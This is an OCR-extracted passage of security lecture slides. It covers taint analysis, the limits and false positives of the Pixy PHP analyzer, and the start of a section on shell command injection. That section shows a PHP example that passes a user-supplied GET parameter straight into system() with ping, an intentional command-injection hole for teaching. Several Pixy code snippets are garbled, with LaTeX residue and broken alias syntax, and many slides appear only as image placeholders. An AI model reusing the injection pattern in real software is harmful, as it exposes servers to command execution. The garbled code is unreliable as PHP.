

### **A Limitation of Context-sensitive Analysis** 89

- Problem:
	- −Performance: expensive, as it gets deeper…



## **Taint Analysis: Pros and Cons**

90

- Pros
	- − Identify bugs before attacks
	- −Analyze all of the source codes

- Cons
	- − False positives due to analysis limitations

### **FYI: True Positive and False Positive**













### **Difficulties in Pixy**

- PHP is untyped; this makes things difficult
- How do we tell that a variable holds an array?
	- − Natural: when it is indexed somewhere in program

97

− What about this code?

```
\text{$\frac{1}{2}$} \text{$\frac{1}{2}$} \text{$\frac{1}{2}$\text{\$a[1] = "query";}$b = $a;\text{$6$ c = $b$};mysql_query($c[1]);
```
• Aliases (different names for same memory location)  $$a = 1; $b = 2; $b = 8$a; $a = 3; // $b == 3, too!$ 

### **False Positives in Pixy**

- Doesn't support dynamic inclusion
	- −E.g., include(\$a)
	- − Manual annotations are required. Otherwise, it causes false positives or negatives

98

- Dynamically initialized global variables
	- −Pixy conservatively treats them as tainted
- Reading from files
	- −Pixy conservatively treats all files as tainted
- Custom sanitization

# **Shell Code Injection Attack**





```
<?php
   echo system("/bin/ping –c 4 " . $_GET["addr"])
?>
```






### **Shell Code Injection Attack**

